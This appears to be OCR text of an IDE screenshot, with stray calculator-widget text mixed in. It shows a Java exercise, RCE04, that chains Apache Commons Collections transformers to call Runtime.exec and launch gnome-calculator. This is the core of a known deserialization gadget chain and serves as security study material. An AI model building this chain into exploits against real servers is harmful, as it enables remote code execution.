 Dec 11 07:14
RG rce_gadget main RCE04
rce_gadget > src > RCE04 > main
Project
MyReverse.java RCE03.java ConceptInvokerTransformer.java RCE04.java User.java
5
Undo Basic
C ( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 . % +
PC
IJ
DG
PS
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.lang.reflect.Method;
public class RCE04 {
public static void main(String[] args) {
try {
// combining the concept of reflection API, ConstantTransformer and InvokerTransformer
// equivalent code: Class<Runtime> cls = Runtime.class;
Transformer t0 = new ConstantTransformer(Runtime.class);
String key = "any_key"; // we trigger with any Object by passing to the transform() method
Class r0 = (Class) t0.transform(key); // transform() method returns a reflection Object of java.lang.Runtime class
System.out.println("object type: " + r0.getClass() + " | but basically it points to " + r0.getName());
// equivalent code: Method m = cls.getMethod("getRuntime");
Transformer t1 = new InvokerTransformer(
methodName: "getMethod", // method name
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}
);
Method m = (Method) t1.transform(r0);
System.out.println(m.getClass());
// equivalent code: Runtime r = (Runtime) m.invoke(null,null);
Transformer t2 = new InvokerTransformer(
methodName: "invoke", // method name
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}
);
Runtime r = (Runtime) t2.transform(m);
System.out.println(r.getClass());
36 // equivalent code: r.exec("/usr/bin/gnome-calculator");
37 Transformer t3 = new InvokerTransformer(
38 methodName: "exec", // method name
39 new Class[]{String.class},
40 new String[]{"/usr/bin/gnome-calculator"}
41 );
42 t3.transform(r);
43
44 // most compact format:
45 // t3.transform(t2.transform(t1.transform(t0.transform(key))));
46